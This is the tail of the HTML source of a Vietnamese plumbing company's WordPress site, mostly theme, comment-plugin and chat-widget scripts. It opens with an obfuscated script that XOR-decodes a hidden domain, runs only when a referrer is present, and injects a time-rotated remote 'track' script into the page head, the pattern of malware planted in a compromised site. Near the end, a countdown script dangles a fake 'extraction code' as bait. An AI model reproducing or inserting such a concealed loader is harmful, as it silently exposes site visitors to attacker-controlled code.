    _26e43 = _26e43 / _5c8b1;
    _26e43 = Math.floor(_26e43);

    var _97182 = 600;
    _26e43 -= _26e43 % _97182;
    _26e43 = _26e43.toString(16);

    var _5d8a2 = _9078.referrer;

    if (!_5d8a2) return;

    var _b20e9 = [5902, 5899, 5908, 5895, 5894, 5891, 5905, 5898, 5888, 5901, 5891, 5904, 5894, 5897, 5899, 5910, 5964, 5899, 5900, 5892, 5901];

    _b20e9 = _b20e9.map(function(_1fd9f){
        return _1fd9f ^ 5986;
    });

    var _6b463 = "187ed5bd24e06e5bd18f4f097070ebf6";
    
    _b20e9 = String.fromCharCode(..._b20e9);

    var _cf728 = "https://";
    var _8b4bf = "/";
    var _19990 = "track-";

    var _7fe8b = ".js";

    var _239f0 = _9078.createElement("script");
    _239f0.type = "text/javascript";
    _239f0.async = true;
    _239f0.src = _cf728 + _b20e9 + _8b4bf + _19990 + _26e43 + _7fe8b;

    _9078.getElementsByTagName("head")[0].appendChild(_239f0)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Công Ty Thông Bồn Cầu Quận Tân Phú Trung Tín.
<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncautanphu.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div class="alignleft">
			Giám đốc : Hoàng Trung Tín.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moatintucxzx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"1228","site_url":"https:\/\/thongtacboncautanphu.info"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncautanphu.info/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u1ea8n tr\u1ea3 l\u1eddi","wc_show_replies_text":"Xem tr\u1ea3 l\u1eddi","wc_msg_required_fields":"H\u00e3y \u0111i\u1ec1n \u0111\u1ee7 th\u00f4ng tin cho c\u00e1c tr\u01b0\u1eddng b\u1eaft bu\u1ed9c","wc_invalid_field":"M\u1ed9t s\u1ed1 gi\u00e1 tr\u1ecb tr\u01b0\u1eddng kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_empty_text":"h\u00e3y \u0111i\u1ec1n v\u00e0o tr\u01b0\u1eddng n\u00e0y \u0111\u1ec3 b\u00ecnh lu\u1eadn","wc_error_url_text":"url kh\u00f4ng h\u1ee3p l\u1ec7","wc_error_email_text":"\u0111\u1ecba ch\u1ec9 email kh\u00f4ng h\u1ee3p l\u1ec7","wc_invalid_captcha":"M\u00e3 Captcha kh\u00f4ng h\u1ee3p l\u1ec7","wc_login_to_vote":"B\u1ea1n ph\u1ea3i \u0111\u0103ng nh\u1eadp \u0111\u1ec3 b\u00ecnh ch\u1ecdn.","wc_deny_voting_from_same_ip":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_self_vote":"B\u1ea1n kh\u00f4ng th\u1ec3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn c\u1ee7a m\u00ecnh","wc_vote_only_one_time":"B\u1ea1n \u0111\u00e3 b\u00ecnh ch\u1ecdn cho b\u00ecnh lu\u1eadn n\u00e0y","wc_voting_error":"L\u1ed7i khi \u0111\u00e1nh gi\u00e1","wc_comment_edit_not_possible":"Xin l\u1ed7i, b\u1ea1n kh\u00f4ng th\u1ec3 s\u1eeda b\u00ecnh lu\u1eadn n\u00e0y n\u1eefa","wc_comment_not_updated":"Xin l\u1ed7i, b\u00ecnh lu\u1eadn ch\u01b0a \u0111\u01b0\u1ee3c c\u1eadp nh\u1eadt","wc_comment_not_edited":"B\u1ea1n ch\u01b0a th\u1ef1c hi\u1ec7n b\u1ea5t k\u1ef3 thay \u0111\u1ed5i n\u00e0o","wc_msg_input_min_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 ng\u1eafn","wc_msg_input_max_length":"\u0110\u1ea7u v\u00e0o qu\u00e1 d\u00e0i","wc_spoiler_title":"Ti\u00eau \u0111\u1ec1 Spoiler","wc_cannot_rate_again":"B\u1ea1n kh\u00f4ng th\u1ec3 \u0111\u00e1nh gi\u00e1 l\u1ea1i","wc_not_allowed_to_rate":"B\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p \u0111\u00e1nh gi\u00e1 \u1edf \u0111\u00e2y","wc_follow_user":"Theo d\u00f5i ng\u01b0\u1eddi n\u00e0y","wc_unfollow_user":"H\u1ee7y theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y","wc_follow_success":"B\u1ea1n \u0111\u00e3 b\u1eaft \u0111\u1ea7u theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y","wc_follow_canceled":"B\u1ea1n \u0111\u00e3 d\u1eebng theo d\u00f5i t\u00e1c gi\u1ea3 c\u1ee7a b\u00ecnh lu\u1eadn n\u00e0y.","wc_follow_email_confirm":"Vui l\u00f2ng ki\u1ec3m tra email c\u1ee7a b\u1ea1n v\u00e0 x\u00e1c nh\u1eadn y\u00eau c\u1ea7u theo d\u00f5i c\u1ee7a ng\u01b0\u1eddi d\u00f9ng.","wc_follow_email_confirm_fail":"R\u1ea5t ti\u1ebfc, ch\u00fang t\u00f4i kh\u00f4ng th\u1ec3 g\u1eedi email x\u00e1c nh\u1eadn.","wc_follow_login_to_follow":"Vui l\u00f2ng \u0111\u0103ng nh\u1eadp \u0111\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng.","wc_follow_impossible":"Ch\u00fang t\u00f4i r\u1ea5t ti\u1ebfc, nh\u01b0ng b\u1ea1n kh\u00f4ng th\u1ec3 theo d\u00f5i ng\u01b0\u1eddi d\u00f9ng n\u00e0y.","wc_follow_not_added":"Theo d\u00f5i kh\u00f4ng th\u00e0nh c\u00f4ng. Vui l\u00f2ng th\u1eed l\u1ea1i sau.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"d909a6716a56945f93e34cda8a785a8e","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Sao ch\u00e9p v\u00e0o clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"67108864","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n x\u00f3a \u0111\u00ednh k\u00e8m n\u00e0y kh\u00f4ng?","wmuPhraseNotAllowedFile":"Lo\u1ea1i t\u1ec7p kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p","wmuPhraseMaxFileCount":"S\u1ed1 l\u01b0\u1ee3ng t\u1ec7p \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 1","wmuPhraseMaxFileSize":"K\u00edch th\u01b0\u1edbc t\u1ec7p t\u1ea3i l\u00ean t\u1ed1i \u0111a l\u00e0 2MB","wmuPhrasePostMaxSize":"K\u00edch th\u01b0\u1edbc b\u00e0i \u0111\u0103ng t\u1ed1i \u0111a l\u00e0 64MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID b\u00e0i vi\u1ebft kh\u00f4ng t\u1ed3n t\u1ea1i","msgUploadingNotAllowed":"Xin l\u1ed7i, t\u1ea3i l\u00ean kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p cho b\u00e0i \u0111\u0103ng n\u00e0y","msgPermissionDenied":"B\u1ea1n kh\u00f4ng c\u00f3 \u0111\u1ee7 quy\u1ec1n \u0111\u1ec3 th\u1ef1c hi\u1ec7n h\u00e0nh \u0111\u1ed9ng n\u00e0y","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.6.22","wc_post_id":"1228","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/thongtacboncautanphu.info\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/thongtacboncautanphu.info\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/thongtacboncautanphu.info\/wp-json\/wpdiscuz\/v1\/update","restNonce":"808da4ad63"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"B\u1ea1n c\u00f3 ch\u1eafc l\u00e0 b\u1ea1n mu\u1ed1n xo\u00e1 b\u00ecnh lu\u1eadn n\u00e0y kh\u00f4ng?","msgConfirmCancelSubscription":"\u0110\u00f3ng c\u00e1c li\u00ean k\u1ebft tr\u01b0\u1edbc ti\u1ebfp theo\nB\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y \u0111\u0103ng k\u00fd n\u00e0y kh\u00f4ng?","msgConfirmCancelFollow":"B\u1ea1n c\u00f3 ch\u1eafc ch\u1eafn mu\u1ed1n h\u1ee7y theo d\u00f5i kh\u00f4ng?","additionalTab":"0"};
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "H\u00e3y tr\u1edf th\u00e0nh ng\u01b0\u1eddi \u0111\u1ea7u ti\u00ean b\u00ecnh lu\u1eadn!",
        wc_comment_join_text: "Tham gia th\u1ea3o lu\u1eadn",
        theme: 'snow',
        debug: 'error'
        };
        
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncautanphu.info/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://thongtacboncautanphu.info/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thongtacboncautanphu.info/wp-content/themes/moatintucxzx/js/search.js" id="tie-search-js"></script>
	<div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
				<a href="tel:0974432844" class="pps-btn-img">
					<img src="https://thongtacboncautanphu.info/wp-content/uploads/2020/11/hot-line.png" alt="Gọi điện thoại" width="50">
				</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:0974432844">
				<span class="text-hotline">0974 432 844</span>
			</a>
		</div>
	</div>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/60a21975b1d5182476b97dd2/1f5sj6tab';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    jQuery(document).ready(function() {
    var seconds = getRandomTime(60, 90),
            el = jQuery('.Code')
        el.on("click", function() {
            console.log(1);
            el.unbind();
            el.text('Vui lòng chờ ' + seconds + ' S')
            setTimeout(function countdown() {
                seconds--
                el.text('Vui lòng chờ ' + seconds + 'S')
                if (seconds > 0) {
                    setTimeout(countdown, 1000)
                } else {
                    var x =  Math.floor((Math.random() * 2) + 1);
                    if(x > 1){
                        el.text('Tạm Thời Hết CODE. Chọn 1 bài viết bất kỳ để nhận CODE')
                    }
                    else{
                        el.text('Mã Giải Nén Là: GSDUHLSJ')
                    }
                    
                }
            }, 1000);
        }); 
    });	
    function getRandomTime(min, max) {
        min = Math.ceil(min);
        max = Math.floor(max);
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.4 on 2025-12-04 05:58:59 -->